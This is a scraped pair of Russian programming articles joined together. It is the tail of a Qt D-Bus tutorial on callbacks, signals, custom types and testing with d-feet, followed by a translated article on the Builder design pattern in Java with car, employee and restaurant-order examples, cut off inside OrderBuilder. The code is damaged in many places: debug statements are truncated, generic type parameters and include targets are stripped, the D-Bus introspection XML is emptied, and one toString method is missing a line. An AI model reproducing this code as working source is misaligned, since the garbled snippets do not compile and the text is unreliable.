bool isCalled = QDBusConnection::sessionBus().callWithCallback(sendParcel, this, SLOT(standartSlot(int)), SLOT(errorHandlerSlot(const QDBusMessage&)), timeout)
if (!isCalled)
{
qDebug()<
```
Также можно воспользоваться методами класса QDBusAbstractInterface, в которых не участвует QDBusMessage.
Кстати, для отправки сигналов нет необходимости регистрировать интерфейс, их можно отправлять тем же методом send:
**[Отправка сигнала]**
```
QDBusMessage msg = QDBusMessage::createSignal(dbus::servicePath(), dbus::serviceName(), "someSignal");
msg << signalArgument;
QDBusConnection::sessionBus().send(msg);
```
Вернёмся к примеру. Ниже представлен класс, который взаимодействует с интерфейсом класс Student.
**[parents.h]**
```
#include
#include "../lib/types.h"
class Parents : public QObject
{
Q\_OBJECT
public:
Parents(QObject \*parent = 0);
~Parents();
private slots:
void reciveLetter(const Letter letterFromStudent);
private:
void connectToDBusSignal();
void sendHelpToChild(const Letter letterFromStudent) const;
void sendParcel(const Parcel parentsParcel) const;
Letter writeLetter(const Letter letterFromStudent) const;
Stuff poskrestiPoSusekam() const;
};
```
**[parents.cpp]**
```
#include "parents.h"
#include
#include
Parents::Parents(QObject \*parent) :
QObject(parent)
{
connectToDBusSignal();
}
Parents::~Parents()
{
}
void Parents::reciveLetter(const Letter letterFromStudent)
{
qDebug()<<"Letter recived: ";
qDebug()<<"Letter text: "< arg;
arg.append(qVariantFromValue(parentsParcel));
sendParcel.setArguments(arg);
if ( !QDBusConnection::sessionBus().send( sendParcel) )
{
qDebug()<
```
Скачать пример можно [отсюда](https://docs.google.com/file/d/0B62_ua_jXsGjR3lITlJaQ1dXQ00/edit?pli=1).
#### Если всё идёт не настолько гладко
При разработке у меня возникла проблема: при обращении к D-Bus интерфейсу программы с пользовательскими типами программа падала. Решилось это всё добавлением xml описания интерфейса в класс с помощью макроса Q\_CLASSINFO. Для примера выше это выглядит следующим образом:
**[student.h]**
```
…
class Student : public QObject
{
Q_OBJECT
Q_CLASSINFO("D-Bus Interface", "org.student.interface")
Q_CLASSINFO("D-Bus Introspection", ""
"\n"
" \n"
" \n"
" \n"
" \n"
" \n"
" \n"
" \n"
" \n"
" \n"
)
public:
Student(QObject \*parent = 0);
…
```
Параметр type у аргументов это их сигнатура, она описывается по [спецификации D-Bus](http://dbus.freedesktop.org/doc/dbus-specification.html#type-system). Если у вас есть маршализация типа, можно узнать его сигнатуру используя недокументированные возможности QDBusArgument, а именно его метод currentSignature().
**[Получение сигнатуры типа]**
```
QDBusArgument arg;
arg<
```
##### Тестирование интерфейса с пользовательскими типами
###### Тестирование сигналов
Для тестирования сигналов можно использовать qdbusviewer — он может приконнектится к сигналу и показать что за структуру он отправляет. Также для этого может подойти dbus-monitor — после указания адреса он будет показывать все исходящие сообщения интерфейса.
###### Тестирование методов
qdbusviewer не вызывает методы с пользовательскими типами. Для этих целей можно использовать d-feet. Несмотря на то, что для него трудно найти внятную документацию, он умеет вызывать методы с типами любой сложности. При работе с ним нужно учесть некоторые особенности:
**[Работа с d-feet]**Переменные перечисляются через запятую.
Основные типы(в скобках обозначение в сигнатуре):
int(i) — число (пример: 42);
bool(b) — 1 или 0;
double(d) — число с точкой (пример: 3.1415);
string(s) — строка в кавычках (пример: ”string”);
Структуры берутся в скобки “(“ и “)”, переменные идут через запятую, запятую надо ставить даже когда в структуре один элемент.
Массивы — квадратные скобки “[“ и ”]”, переменные через запятую.
Типы Variant и Dict не изучал, так как не было необходимости.
Спасибо за внимание.
Использованные материалы:
[QtDbus — тьма, покрытая тайною. Часть 1](http://habrahabr.ru/post/185212/), [Часть 2](http://habrahabr.ru/post/185950/)
[Qt docs](http://qt-project.org/doc/)
[D-Bus Specification](http://dbus.freedesktop.org/doc/dbus-specification.html)
[KDE D-Bus Tutorial](http://techbase.kde.org/Development/Tutorials/D-Bus) в общем и [CustomTypes](http://techbase.kde.org/Development/Tutorials/D-Bus/CustomTypes) в частности | https://habr.com/ru/post/220687/ | null | ru | null |
# Паттерн проектирования Builder (Строитель) в Java
> *В преддверии скорого старта курса* [***«Архитектура и шаблоны проектирования»***](https://otus.pw/UKVcm/) *делимся с вами переводом материала.
>
> Приглашаем также всех желающих на открытый демо-урок* [***«Шаблоны GRASP»***](https://otus.pw/gfjU/)*. На этом занятии мы проанализируем функциональное разделение функционала и рассмотрим 9 шаблонов GRASP. Присоединяйтесь!*
>
>

---
А вот и я со своей очередной статьей о паттернах проектирования, а именно о паттерне проектирования Builder (он же Строитель). Очень полезный паттерн проектирования, который позволяет нам шаг за шагом конструировать сложные объекты.
### Паттерн проектирования Builder
* Паттерн проектирования Builder разработан для обеспечения гибкого решения различных задач создания объектов в объектно-ориентированном программировании.
* Паттерн проектирования Builder позволяет отделить построение сложного объекта от его представления.
* Паттерн Builder создает сложные объекты, используя простые объекты и поэтапный подход.
* Паттерн предоставляет один из лучших способов создания сложных объектов.
* Это один из [паттернов проектирования банды четырех (GoF),](https://en.wikipedia.org/wiki/Design_Patterns) которые описывают, как решать периодически возникающие задачи проектирования в объектно-ориентированном программном обеспечении.
* Этот паттерн полезен для создания разных иммутабельных объектов с помощью одного и того же процесса построения объекта.
Паттерн Builder — это паттерн проектирования, который позволяет поэтапно создавать сложные объекты с помощью четко определенной последовательности действий. Строительство контролируется объектом-распорядителем (director), которому нужно знать только тип создаваемого объекта.
Итак, паттерн проектирования Builder можно разбить на следующие важные компоненты:
* **Product (продукт)** - Класс, который определяет сложный объект, который мы пытаемся шаг за шагом сконструировать, используя простые объекты.
* **Builder (строитель)** - абстрактный класс/интерфейс, который определяет все этапы, необходимые для производства сложного объекта-**продукта**. Как правило, здесь объявляются (абстрактно) все этапы (buildPart), а их реализация относится к классам конкретных строителей (ConcreteBuilder).
* **ConcreteBuilder (конкретный строитель)** - класс-строитель, который предоставляет фактический код для создания объекта-**продукта**. У нас может быть несколько разных **ConcreteBuilder**-классов, каждый из которых реализует различную разновидность или способ создания объекта-**продукта**.
* **Director (распорядитель)** - супервизионный класс, под конролем котрого строитель выполняет скоординированные этапы для создания объекта-продукта. Распорядитель обычно получает на вход строителя с этапами на выполнение в четком порядке для построения объекта-продукта.
**Паттерн проектирования** **Builder** решает такие проблемы, как:
* Как класс (тот же самый процесс строительства) может создавать различные представления сложного объекта?
* Как можно упростить класс, занимающийся созданием сложного объекта?
Давайте реализуем пример со сборкой автомобилей, используя паттерн проектирования Builder.
### Пример со сборкой автомобилей с использованием паттерна проектирования Builder
**Шаг 1:** Создайте класс **Car** (автомобиль), который в нашем примере является продуктом:
```
package org.trishinfotech.builder;
public class Car {
private String chassis;
private String body;
private String paint;
private String interior;
public Car() {
super();
}
public Car(String chassis, String body, String paint, String interior) {
this();
this.chassis = chassis;
this.body = body;
this.paint = paint;
this.interior = interior;
}
public String getChassis() {
return chassis;
}
public void setChassis(String chassis) {
this.chassis = chassis;
}
public String getBody() {
return body;
}
public void setBody(String body) {
this.body = body;
}
public String getPaint() {
return paint;
}
public void setPaint(String paint) {
this.paint = paint;
}
public String getInterior() {
return interior;
}
public void setInterior(String interior) {
this.interior = interior;
}
public boolean doQualityCheck() {
return (chassis != null && !chassis.trim().isEmpty()) && (body != null && !body.trim().isEmpty())
&& (paint != null && !paint.trim().isEmpty()) && (interior != null && !interior.trim().isEmpty());
}
@Override
public String toString() {
// StringBuilder class also uses Builder Design Pattern with implementation of java.lang.Appendable interface
StringBuilder builder = new StringBuilder();
builder.append("Car [chassis=").append(chassis).append(", body=").append(body).append(", paint=").append(paint)
return builder.toString();
}
}
```
Обратите внимание, что я добавил в класс проверочный метод `doQualityCheck`. Я считаю, что Builder не должен создавать неполные или невалидные Product-объекты. Таким образом, этот метод поможет нам в проверке сборки автомобилей.
**Шаг 2:** Создайте абстрактный класс/интерфейс `CarBuilder`, в котором определите все необходимые шаги для создания автомобиля.
```
package org.trishinfotech.builder;
public interface CarBuilder {
// Этап 1
public CarBuilder fixChassis();
// Этап 2
public CarBuilder fixBody();
// Этап 3
public CarBuilder paint();
// Этап 4
public CarBuilder fixInterior();
// Выпуск автомобиля
public Car build();
}
```
Обратите внимание, что я сделал тип `CarBuilder` типом возврата всех этапов, созданных здесь. Это позволит нам вызывать этапы по цепочке. Здесь есть один очень важный метод `build`*,* который заключается в том, чтобы получить результат или создать конечный объект `Car`. Этот метод фактически проверяет годность автомобиля и выпускает (возвращает) его только в том случае, если его сборка завершена успешно (все валидно).
**Шаг 3:** Теперь пора написать `ConcreteBuilder`. Как я уже упоминал, у нас могут быть разные варианты `ConcreteBuilder`, и каждый из них выполняет сборку по-своему, чтобы предоставить нам различные представления сложного объекта `Car`.
Итак, ниже приведен код `ClassicCarBuilder`, который собирает старые модели автомобилей.
```
package org.trishinfotech.builder;
public class ClassicCarBuilder implements CarBuilder {
private String chassis;
private String body;
private String paint;
private String interior;
public ClassicCarBuilder() {
super();
}
@Override
public CarBuilder fixChassis() {
System.out.println("Assembling chassis of the classical model");
this.chassis = "Classic Chassis";
return this;
}
@Override
public CarBuilder fixBody() {
System.out.println("Assembling body of the classical model");
this.body = "Classic Body";
return this;
}
@Override
public CarBuilder paint() {
System.out.println("Painting body of the classical model");
this.paint = "Classic White Paint";
return this;
}
@Override
public CarBuilder fixInterior() {
System.out.println("Setting up interior of the classical model");
this.interior = "Classic interior";
return this;
}
@Override
public Car build() {
Car car = new Car(chassis, body, paint, interior);
if (car.doQualityCheck()) {
return car;
} else {
System.out.println("Car assembly is incomplete. Can't deliver!");
}
return null;
}
}
```
Теперь напишем еще один строитель `ModernCarBuilder` для сборки последней модели автомобиля.
```
package org.trishinfotech.builder;
public class ModernCarBuilder implements CarBuilder {
private String chassis;
private String body;
private String paint;
private String interior;
public ModernCarBuilder() {
super();
}
@Override
public CarBuilder fixChassis() {
System.out.println("Assembling chassis of the modern model");
this.chassis = "Modern Chassis";
return this;
}
@Override
public CarBuilder fixBody() {
System.out.println("Assembling body of the modern model");
this.body = "Modern Body";
return this;
}
@Override
public CarBuilder paint() {
System.out.println("Painting body of the modern model");
this.paint = "Modern Black Paint";
return this;
}
@Override
public CarBuilder fixInterior() {
System.out.println("Setting up interior of the modern model");
this.interior = "Modern interior";
return this;
}
@Override
public Car build() {
Car car = new Car(chassis, body, paint, interior);
if (car.doQualityCheck()) {
return car;
} else {
System.out.println("Car assembly is incomplete. Can't deliver!");
}
return null;
}
}
```
И еще один `SportsCarBuilder` для создания спортивного автомобиля.
```
package org.trishinfotech.builder;
public class SportsCarBuilder implements CarBuilder {
private String chassis;
private String body;
private String paint;
private String interior;
public SportsCarBuilder() {
super();
}
@Override
public CarBuilder fixChassis() {
System.out.println("Assembling chassis of the sports model");
this.chassis = "Sporty Chassis";
return this;
}
@Override
public CarBuilder fixBody() {
System.out.println("Assembling body of the sports model");
this.body = "Sporty Body";
return this;
}
@Override
public CarBuilder paint() {
System.out.println("Painting body of the sports model");
this.paint = "Sporty Torch Red Paint";
return this;
}
@Override
public CarBuilder fixInterior() {
System.out.println("Setting up interior of the sports model");
this.interior = "Sporty interior";
return this;
}
@Override
public Car build() {
Car car = new Car(chassis, body, paint, interior);
if (car.doQualityCheck()) {
return car;
} else {
System.out.println("Car assembly is incomplete. Can't deliver!");
}
return null;
}
}
```
**Шаг 4:** Теперь мы напишем класс-распорядитель `AutomotiveEngineer`, под руководством которого строитель будет собирать автомобиль (объект `Car`) шаг за шагом в четко определенном порядке.
```
package org.trishinfotech.builder;
public class AutomotiveEngineer {
private CarBuilder builder;
public AutomotiveEngineer(CarBuilder builder) {
super();
this.builder = builder;
if (this.builder == null) {
throw new IllegalArgumentException("Automotive Engineer can't work without Car Builder!");
}
}
public Car manufactureCar() {
return builder.fixChassis().fixBody().paint().fixInterior().build();
}
}
```
Мы видим, что метод `manufactureCar` вызывает этапы сборки автомобиля в правильном порядке.
Теперь пришло время написать класс `Main` для выполнения и тестирования нашего кода.
```
package org.trishinfotech.builder;
public class Main {
public static void main(String[] args) {
CarBuilder builder = new SportsCarBuilder();
AutomotiveEngineer engineer = new AutomotiveEngineer(builder);
Car car = engineer.manufactureCar();
if (car != null) {
System.out.println("Below car delievered: ");
System.out.println("======================================================================");
System.out.println(car);
System.out.println("======================================================================");
}
}
}
```
Ниже приведен вывод программы:
```
Assembling chassis of the sports model
Assembling body of the sports model
Painting body of the sports model
Setting up interior of the sports model
Below car delievered:
======================================================================
Car [chassis=Sporty Chassis, body=Sporty Body, paint=Sporty Torch Red Paint, interior=Sporty interior]
======================================================================
```
Я надеюсь, что вы хорошо разобрались в объяснении и примере, чтобы понять паттерн `Builder`. Некоторые из нас также находят у него сходство с [**паттерном абстрактной фабрики (Abstract Factory)**](https://dzone.com/articles/abstract-factory-pattern-in-java), о котором я рассказывал в другой статье. Основное различие между строителем и абстрактной фабрикой состоит в том, что строитель предоставляет нам больший или лучший контроль над процессом создания объекта. Если вкратце, то паттерн абстрактной фабрики отвечает на вопрос «что», а паттерн строитель - «как».
Исходный код можно найти здесь: [Real-Builder-Design-Pattern-Source-Code](https://github.com/BrijeshSaxena/design-pattern-real-builder)
Я нашел паттерн `Builder` невероятно полезным и одним из наиболее часто используемых в приложениях в настоящее время. Я пришел к выводу, что `Builder` лучше подходит для работы с иммутабельными объектами. Все мы знаем, как много есть хороших иммутабельных объектов, и их использование увеличивается день ото дня, особенно после релиза Java 8.
Я использую `Builder` для написания своих сложных иммутабельных классов, и я бы хотел продемонстриовать здесь эту идею.
В качестве примера у нас есть класс `Employee`, в котором есть несколько полей.
```
public class Employee {
private int empNo;
private String name;
private String depttName;
private int salary;
private int mgrEmpNo;
private String projectName;
}
```
Предположим, только два поля `EmpNo` и `EmpName` являются обязательными, а все остальные - опциональные. Поскольку это иммутабельный класс, у меня есть два варианта написания конструкторов.
1. Написать конструктор с параметрами под все поля.
2. Написать несколько конструкторов для разных комбинаций параметров, чтобы создать разные представления объекта `Employee`.
Я решил, что первый вариант мне не подходит, так как мне не нравится, когда в методе больше трех-четырех параметров. Это выглядит не очень хорошо и становится еще хуже, когда многие параметры равны нулю или `null`.
```
Employee emp1 = new Employee (100, "Brijesh", null, 0, 0, "Builder Pattern");
```
Второй вариант тоже не очень хорош, так как мы создаем слишком много конструкторов.
```
public Employee(int empNo, String name) {
super();
if (empNo <= 0) {
throw new IllegalArgumentException("Please provide valid employee number.");
}
if (name == null || name.trim().isEmpty()) {
throw new IllegalArgumentException("Please provide employee name.");
}
this.empNo = empNo;
this.name = name;
}
public Employee(int empNo, String name, String depttName) {
this(empNo, name);
this.depttName = depttName;
}
public Employee(int empNo, String name, String depttName, int salary) {
this(empNo, name, depttName);
this.salary = salary;
}
public Employee(int empNo, String name, String depttName, int salary, int mgrEmpNo) {
this(empNo, name, depttName, salary);
this.mgrEmpNo = mgrEmpNo;
}
public Employee(int empNo, String name, String depttName, int salary, int mgrEmpNo, String projectName) {
this(empNo, name, depttName, salary, mgrEmpNo);
this.projectName = projectName;
}
```
Итак, вот решение с помощью паттерна `Builder`:
```
package org.trishinfotech.builder.example;
public class Employee {
private int empNo;
private String name;
private String depttName;
private int salary;
private int mgrEmpNo;
private String projectName;
public Employee(EmployeeBuilder employeeBuilder) {
if (employeeBuilder == null) {
throw new IllegalArgumentException("Please provide employee builder to build employee object.");
}
if (employeeBuilder.empNo <= 0) {
throw new IllegalArgumentException("Please provide valid employee number.");
}
if (employeeBuilder.name == null || employeeBuilder.name.trim().isEmpty()) {
throw new IllegalArgumentException("Please provide employee name.");
}
this.empNo = employeeBuilder.empNo;
this.name = employeeBuilder.name;
this.depttName = employeeBuilder.depttName;
this.salary = employeeBuilder.salary;
this.mgrEmpNo = employeeBuilder.mgrEmpNo;
this.projectName = employeeBuilder.projectName;
}
public int getEmpNo() {
return empNo;
}
public String getName() {
return name;
}
public String getDepttName() {
return depttName;
}
public int getSalary() {
return salary;
}
public int getMgrEmpNo() {
return mgrEmpNo;
}
public String getProjectName() {
return projectName;
}
@Override
public String toString() {
// Класс StringBuilder также использует паттерн проектирования Builder с реализацией
// интерфейса java.lang.Appendable
StringBuilder builder = new StringBuilder();
builder.append("Employee [empNo=").append(empNo).append(", name=").append(name).append(", depttName=")
.append(depttName).append(", salary=").append(salary).append(", mgrEmpNo=").append(mgrEmpNo)
.append(", projectName=").append(projectName).append("]");
return builder.toString();
}
public static class EmployeeBuilder {
private int empNo;
protected String name;
protected String depttName;
protected int salary;
protected int mgrEmpNo;
protected String projectName;
public EmployeeBuilder() {
super();
}
public EmployeeBuilder empNo(int empNo) {
this.empNo = empNo;
return this;
}
public EmployeeBuilder name(String name) {
this.name = name;
return this;
}
public EmployeeBuilder depttName(String depttName) {
this.depttName = depttName;
return this;
}
public EmployeeBuilder salary(int salary) {
this.salary = salary;
return this;
}
public EmployeeBuilder mgrEmpNo(int mgrEmpNo) {
this.mgrEmpNo = mgrEmpNo;
return this;
}
public EmployeeBuilder projectName(String projectName) {
this.projectName = projectName;
return this;
}
public Employee build() {
Employee emp = null;
if (validateEmployee()) {
emp = new Employee(this);
} else {
System.out.println("Sorry! Employee objects can't be build without required details");
}
return emp;
}
private boolean validateEmployee() {
return (empNo > 0 && name != null && !name.trim().isEmpty());
}
}
}
```
Я написал `EmployeeBuilder` как публичный статический вложенный класс. Вы можете написать его как обычный публичный класс в отдельном файл Java. Большой разницы я не вижу.
Теперь напишем программу `EmployeeMain` для создания объекта `Employee`:
```
package org.trishinfotech.builder.example;
public class EmployeeMain {
public static void main(String[] args) {
Employee emp1 = new Employee.EmployeeBuilder().empNo(100).name("Brijesh").projectName("Builder Pattern")
.build();
System.out.println(emp1);
}
}
```
Надеюсь, вам понравилась идея. Мы можем использовать это при создании более сложных объектов. Я не реализовал здесь распорядителя (**Director**), так как все шаги (сбор значений для полей) не являются обязательными и могут выполняться в любом порядке. Чтобы убедиться, что я создаю объект `Employee` только после получения всех обязательных полей, я написал **метод проверки**.
### Пример с оформлением заказа в ресторане с использованием паттерна Builder
Я хочу еще показать вам пример кода для оформления заказа в ресторане, где Order (заказ) является иммутабельным объектом и требует тип обслуживания заказа - Order Service Type (Take Away - с собой/Eat Here - в заведении), всех необходимых нам продуктов питания (Food Items) и имени клиента (Customer Name - опционально) в время оформления заказа. Продуктов питания может быть сколько угодно. Итак, вот код этого примера.
Код для перечисления `OrderService`:
```
package org.trishinfotech.builder;
public enum OrderService {
TAKE_AWAY("Take Away", 2.0d), EAT_HERE("Eat Here", 5.5d);
private String name;
private double tax;
OrderService(String name, double tax) {
this.name = name;
this.tax = tax;
}
public String getName() {
return name;
}
public double getTax() {
return tax;
}
}
```
Код для интерфейса `FoodItem`:
```
package org.trishinfotech.builder.meal;
import org.trishinfotech.builder.packing.Packing;
public interface FoodItem {
public String name();
public int calories();
public Packing packing();
public double price();
}
```
Код для класса `Meal` (блюдо). Класс `Meal` предлагает заранее определенные продукты питания со скидкой на цену товара (не на цену упаковки).
```
package org.trishinfotech.builder.meal;
import java.util.ArrayList;
import java.util.List;
import java.util.Objects;
import java.util.stream.Collectors;
import org.trishinfotech.builder.packing.MultiPack;
import org.trishinfotech.builder.packing.Packing;
public class Meal implements FoodItem {
private List foodItems = new ArrayList();
private String mealName;
private double discount;
public Meal(String mealName, List foodItems, double discount) {
super();
if (Objects.isNull(foodItems) || foodItems.stream().filter(Objects::nonNull).collect(Collectors.toList()).isEmpty()) {
throw new IllegalArgumentException(
"Meal can't be order without any food item");
}
this.mealName = mealName;
this.foodItems = new ArrayList(foodItems);
this.discount = discount;
}
public List getFoodItems() {
return foodItems;
}
@Override
public String name() {
return mealName;
}
@Override
public int calories() {
int totalCalories = foodItems.stream().mapToInt(foodItem -> foodItem.calories()).sum();
return totalCalories;
}
@Override
public Packing packing() {
double packingPrice = foodItems.stream().map(foodItem -> foodItem.packing())
.mapToDouble(packing -> packing.packingPrice()).sum();
return new MultiPack(packingPrice);
}
@Override
public double price() {
double totalPrice = foodItems.stream().mapToDouble(foodItem -> foodItem.price()).sum();
return totalPrice;
}
public double discount() {
return discount;
}
}
```
### Еда:
Код для класса `Burger`:
```
package org.trishinfotech.builder.food.burger;
import org.trishinfotech.builder.meal.FoodItem;
import org.trishinfotech.builder.packing.Packing;
import org.trishinfotech.builder.packing.Wrap;
public abstract class Burger implements FoodItem {
@Override
public Packing packing() {
return new Wrap();
}
}
```
Код для класса `ChickenBurger`:
```
package org.trishinfotech.builder.food.burger;
public class ChickenBurger extends Burger {
@Override
public String name() {
return "Chicken Burger";
}
@Override
public int calories() {
return 300;
}
@Override
public double price() {
return 4.5d;
}
}
```
Код для класса `VegBurger` (веганский бургер):
```
package org.trishinfotech.builder.food.burger;
public class VegBurger extends Burger {
@Override
public String name() {
return "Veg Burger";
}
@Override
public int calories() {
return 180;
}
@Override
public double price() {
return 2.7d;
}
}
```
Код для класса `Nuggets`:
```
package org.trishinfotech.builder.food.nuggets;
import org.trishinfotech.builder.meal.FoodItem;
import org.trishinfotech.builder.packing.Container;
import org.trishinfotech.builder.packing.Packing;
public abstract class Nuggets implements FoodItem {
@Override
public Packing packing() {
return new Container();
}
}
```
Код для класса `CheeseNuggets`:
```
package org.trishinfotech.builder.food.nuggets;
public class CheeseNuggets extends Nuggets {
@Override
public String name() {
return "Cheese Nuggets";
}
@Override
public int calories() {
return 330;
}
@Override
public double price() {
return 3.8d;
}
}
```
Код для класса `ChickenNuggets`:
```
package org.trishinfotech.builder.food.nuggets;
public class ChickenNuggets extends Nuggets {
@Override
public String name() {
return "Chicken Nuggets";
}
@Override
public int calories() {
return 450;
}
@Override
public double price() {
return 5.0d;
}
}
```
### Напитки:
Напитки бывают разных размеров. Итак, вот код перечисления `BeverageSize`:
```
package org.trishinfotech.builder.beverages;
public enum BeverageSize {
XS("Extra Small", 110), S("Small", 150), M("Medium", 210), L("Large", 290);
private String name;
private int calories;
BeverageSize(String name, int calories) {
this.name = name;
this.calories = calories;
}
public String getName() {
return name;
}
public int getCalories() {
return calories;
}
}
```
Код для класса `Drink`:
```
package org.trishinfotech.builder.beverages;
import org.trishinfotech.builder.meal.FoodItem;
public abstract class Drink implements FoodItem {
protected BeverageSize size;
public Drink(BeverageSize size) {
super();
this.size = size;
if (this.size == null) {
this.size = BeverageSize.M;
}
}
public BeverageSize getSize() {
return size;
}
public String drinkDetails() {
return " (" + size + ")";
}
}
```
Код для класса `ColdDrink`:
```
package org.trishinfotech.builder.beverages.cold;
import org.trishinfotech.builder.beverages.BeverageSize;
import org.trishinfotech.builder.beverages.Drink;
import org.trishinfotech.builder.packing.Bottle;
import org.trishinfotech.builder.packing.Packing;
public abstract class ColdDrink extends Drink {
public ColdDrink(BeverageSize size) {
super(size);
}
@Override public Packing packing() {
return new Bottle();
}
}
```
Код для класса `CocaCola`:
```
package org.trishinfotech.builder.beverages.cold;
import org.trishinfotech.builder.beverages.BeverageSize;
public class CocaCola extends ColdDrink {
public CocaCola(BeverageSize size) {
super(size);
}
@Override
public String name() {
return "Coca-Cola" + drinkDetails();
}
@Override
public int calories() {
if (size != null) {
switch (size) {
case XS:
return 110;
case S:
return 150;
case M:
return 210;
case L:
return 290;
default:
break;
}
}
return 0;
}
@Override
public double price() {
if (size != null) {
switch (size) {
case XS:
return 0.80d;
case S:
return 1.0d;
case M:
return 1.5d;
case L:
return 2.0d;
default:
break;
}
}
return 0.0d;
}
}
```
Код для класса `Pepsi`:
```
package org.trishinfotech.builder.beverages.cold;
import org.trishinfotech.builder.beverages.BeverageSize;
public class Pepsi extends ColdDrink {
public Pepsi(BeverageSize size) {
super(size);
}
@Override public String name() {
return "Pepsi" + drinkDetails();
}
@Override public int calories() {
if (size != null) {
switch (size) {
case S:
return 160;
case M:
return 220;
case L:
return 300;
default:
break;
}
}
return 0;
}
@Override public double price() {
if (size != null) {
switch (size) {
case S:
return 1.2d;
case M:
return 2.2d;
case L:
return 2.7d;
default:
break;
}
}
return 0.0d;
}
}
```
Код для класса `HotDrink`:
```
package org.trishinfotech.builder.beverages.hot;
import org.trishinfotech.builder.beverages.BeverageSize;
import org.trishinfotech.builder.beverages.Drink;
import org.trishinfotech.builder.packing.Packing;
import org.trishinfotech.builder.packing.SipperMug;
public abstract class HotDrink extends Drink {
public HotDrink(BeverageSize size) {
super(size);
}
@Override public Packing packing() {
return new SipperMug();
}
}
```
Код для класса `Cuppuccinno`:
```
package org.trishinfotech.builder.beverages.hot;
import org.trishinfotech.builder.beverages.BeverageSize;
public class Cappuccino extends HotDrink {
public Cappuccino(BeverageSize size) {
super(size);
}
@Override public String name() {
return "Cappuccino" + drinkDetails();
}
@Override public int calories() {
if (size != null) {
switch (size) {
case S:
return 120;
case M:
return 160;
case L:
return 210;
default:
break;
}
}
return 0;
}
@Override public double price() {
if (size != null) {
switch (size) {
case S:
return 1.0d;
case M:
return 1.4d;
case L:
return 1.8d;
default:
break;
}
}
return 0.0d;
}
}
```
Код для класса `HotChocolate`:
```
package org.trishinfotech.builder.beverages.hot;
import org.trishinfotech.builder.beverages.BeverageSize;
public class HotChocolate extends HotDrink {
public HotChocolate(BeverageSize size) {
super(size);
}
@Override public String name() {
return "Hot Chocolate" + drinkDetails();
}
@Override public int calories() {
if (size != null) {
switch (size) {
case S:
return 370;
case M:
return 450;
case L:
return 560;
default:
break;
}
}
return 0;
}
@Override public double price() {
if (size != null) {
switch (size) {
case S:
return 1.6d;
case M:
return 2.3d;
case L:
return 3.0d;
default:
break;
}
}
return 0.0d;
}
}
```
### Упаковка:
Код интерфейса `Packing`:
```
package org.trishinfotech.builder.packing;
public interface Packing {
public String pack();
public double packingPrice();
}
```
Код для класса `Bottle`:
```
package org.trishinfotech.builder.packing;
public class Bottle implements Packing {
@Override
public String pack() {
return "Bottle";
}
@Override
public double packingPrice() {
return 0.75d;
}
}
```
Код для класса `Container`:
```
package org.trishinfotech.builder.packing;
public class Container implements Packing {
@Override
public String pack() {
return "Container";
}
@Override
public double packingPrice() {
return 1.25d;
}
}
```
Код для класса `MultiPack`. Упаковка `MutiPack` служит вспомогательной упаковкой для еды, когда мы используем разные упаковки для разных продуктов.
```
package org.trishinfotech.builder.packing;
public class MultiPack implements Packing {
private double packingPrice;
public MultiPack(double packingPrice) {
super();
this.packingPrice = packingPrice;
}
@Override
public String pack() {
return "Multi-Pack";
}
@Override
public double packingPrice() {
return packingPrice;
}
}
```
Код для класса `SipperMug`:
```
package org.trishinfotech.builder.packing;
public class SipperMug implements Packing {
@Override
public String pack() {
return "Sipper Mug";
}
@Override
public double packingPrice() {
return 1.6d;
}
}
```
Код для класса `Wrap`:
```
package org.trishinfotech.builder.packing;
public class Wrap implements Packing {
@Override
public String pack() {
return "Wrap";
}
@Override
public double packingPrice() {
return 0.40d;
}
}
```
Код служебного класса `BillPrinter`, который я написал для печати детализированного счета.
```
package org.trishinfotech.builder.util;
import java.time.LocalDateTime;
import java.time.format.DateTimeFormatter;
import java.util.concurrent.atomic.DoubleAdder;
import org.trishinfotech.builder.Order;
import org.trishinfotech.builder.OrderService;
import org.trishinfotech.builder.meal.Meal;
import org.trishinfotech.builder.packing.Packing;
public class BillPrinter {
static DateTimeFormatter dtf = DateTimeFormatter.ofPattern("yyyy/MM/dd HH:mm:ss");
public static void printItemisedBill(Order order) {
OrderService service = order.getService();
System.out.printf("%60s\n", "Food Court");
System.out.println("=================================================================================================================");
System.out.printf("Service: %10s (%2.2f Tax) Customer Name: %-20s\n", service.getName(), service.getTax(), order.getCustomerName());
System.out.println("-----------------------------------------------------------------------------------------------------------------");
System.out.printf("%25s | %10s | %10s | %10s | %15s | %10s | %10s\n", "Food Item", "Calories", "Packing", "Price", "Packing Price", "Discount %", "Total Price");
System.out.println("-----------------------------------------------------------------------------------------------------------------");
DoubleAdder itemTotalPrice = new DoubleAdder();
order.getFoodItems().stream().forEach(item -> {
String name = item.name();
int calories = item.calories();
Packing packing = item.packing();
double price = item.price();
double packingPrice = packing.packingPrice();
double discount = item instanceof Meal? ((Meal)item).discount() : 0.0d;
double totalItemPrice = calculateTotalItemPrice(price, packingPrice, discount);
System.out.printf("%25s | %10d | %10s | %10.2f | %15.2f | %10.2f | %10.2f\n", name, calories, packing.pack(), price, packing.packingPrice(), discount, totalItemPrice);
itemTotalPrice.add(totalItemPrice);
});
System.out.println("=================================================================================================================");
double billTotal = itemTotalPrice.doubleValue();
billTotal = applyTaxes(billTotal, service);
System.out.printf("Date: %-30s %66s %.2f\n", dtf.format(LocalDateTime.now()), "Total Bill (incl. taxes):", billTotal);
System.out.println("Enjoy your meal!\n\n\n\n");
}
private static double applyTaxes(double billTotal, OrderService service) {
return billTotal + (billTotal * service.getTax())/100;
}
private static double calculateTotalItemPrice(double price, double packingPrice, double discount) {
if (discount > 0.0d) {
price = price - (price * discount)/100;
}
return price + packingPrice;
}
}
```
Почти все готово. Пришло время написать наш иммутабельный класс `Order`:
```
package org.trishinfotech.builder;
import java.util.ArrayList;
import java.util.List;
import java.util.Objects;
import java.util.stream.Collectors;
import org.trishinfotech.builder.meal.FoodItem;
public class Order {
private List foodItems = new ArrayList();
private String customerName;
private OrderService service;
public Order(OrderService service, List foodItems, String customerName) {
super();
if (Objects.isNull(service)) {
throw new IllegalArgumentException(
"Meal can't be order without selecting service 'Take Away' or 'Eat Here'");
}
if (Objects.isNull(foodItems) || foodItems.stream().filter(Objects::nonNull).collect(Collectors.toList()).isEmpty()) {
throw new IllegalArgumentException(
"Meal can't be order without any food item");
}
this.service = service;
this.foodItems = new ArrayList(foodItems);
this.customerName = customerName;
if (this.customerName == null) {
this.customerName = "NO NAME";
}
}
public List getFoodItems() {
return foodItems;
}
public String getCustomerName() {
return customerName;
}
public OrderService getService() {
return service;
}
}
```
А вот код для `OrderBuilder`, который конструирует объект `Order`.
```
package org.trishinfotech.builder;
import java.util.ArrayList;
import java.util.List;
import org.trishinfotech.builder.beverages.BeverageSize;
